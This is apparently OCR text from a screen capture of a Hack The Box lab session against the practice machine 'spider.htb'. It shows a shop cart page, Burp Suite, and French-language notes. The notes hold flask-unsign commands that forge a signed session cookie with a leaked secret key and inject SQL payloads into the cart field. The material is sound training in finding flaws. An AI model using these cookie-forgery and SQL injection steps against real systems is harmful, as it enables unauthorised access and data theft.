 Burp Suite Comm...
Amado - Furnitur...
*Notes.txt (~/hac...
Tab3
03:19 PM
Amado - Furniture Ecommerce Template | Cart - Mozilla Firefox
spider.htb/view
Amado - Furniture Ecom
Cookie Quick Manager
spider.htb/cart
7
Amado
FURNITURE
HOME
CART
CHECKOUT
ADMIN
%Discount%
New this week
Shopping Cart
Name
Price
Remove
Chair
$1337
x
Cart Total
Open
*Notes...
~/hackth...
Save
*Notes.txt
*Untitled Document 1
a SQLi, quand on affiche http://spider.-
htb/cart
flask-unsign --sign --secret 'Sup3rUnpre-
dictableK3yPleas3Leav3mdanfe12332942' --c
ookie "{'cart_items': ['(select 2)'], 'u-
uid': '537c59a1-fc1f-4242-8ffa-5dd3b39bd-
6f3'}"
flask-unsign --sign --secret 'Sup3rUnpre-
dictableK3yPleas3Leav3mdanfe12332942' --c
ookie "{'cart_items': ['1 and 1=1 group b
y 4'], 'uuid': '537c59a1-fc1f-4242-8ffa-5
dd3b39bd6f3'}"
xt
Tab Width: 11
Ln 57, Col 1
INS